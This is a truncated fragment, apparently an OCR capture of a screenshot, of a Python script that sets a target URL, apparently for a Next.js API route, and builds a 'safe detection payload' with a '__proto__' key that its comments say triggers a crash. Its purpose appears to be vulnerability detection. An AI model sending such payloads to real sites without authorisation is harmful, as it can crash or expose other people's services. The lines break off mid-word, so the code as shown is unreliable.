
body).
import requests

import json

# --- Configuration ---

# Target URL - typically a Next.js API ro
TARGET_URL = "target-website.com"

# ---------------------

# The safe detection payload

# This payload triggers a specific crash 
safe_payload = [

    {"__proto__": None},

    None,

    None,

    None,
